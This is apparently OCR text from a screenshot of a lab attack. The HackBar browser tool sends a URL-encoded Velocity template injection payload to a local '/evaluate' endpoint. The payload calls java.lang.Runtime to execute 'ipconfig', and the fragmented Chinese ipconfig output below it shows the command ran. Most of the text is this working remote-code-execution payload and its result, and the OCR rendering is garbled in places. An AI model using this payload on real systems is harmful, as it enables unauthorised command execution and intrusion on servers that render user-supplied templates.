 192.168.1.7:8090/evaluate?template=%23set($x%3D'')+%23set($rt%3D$x.class.forName('java.lang.Runtime'))+%23set
Hello, 0 Windows IP 配置以太网适配器 以太网: 媒体状态 . . . . . . . . . . . . . : 媒体
DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 1: 媒体状态 . . . . . . . . . . . . . :
的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 10: 媒体状态 . . . . . . . . . . . .
特定的 DNS 后缀 . . . . . . . : 以太网适配器 VMware Network Adapter VMnet1
缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::d480:6b1b:9a56:8bd5%24
. . : 192.168.122.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . .
VMware Network Adapter VMnet8: 连接特定的 DNS 后缀 . . . . . . . : 本地链接
fe80::1312:9cc2:168:c9f1%12 IPv4 地址 . . . . . . . . . . . . : 192.168.88.1 子网
255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMware Network Ad
特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.1.7:8090/evaluate
?template=%23set($x%3D%27
%27)+%23set($rt%3D$x.class.forName(%27java.lang.Runtime%27))+%23set($chr%3D$x.class.forName
(%27java.lang.Character%27))+%23set($str%3D$x.class.forName(%27java.lang.String%27))+%23set($e
x%3D$rt.getRuntime().exec(%27ipconfig%27))+$ex.waitFor()+%23set($out%3D$ex.getInputStream())+%
23foreach($i+in+%5B1..$out.available()%5D)$str.valueOf($chr.toChars($out.read()))%23end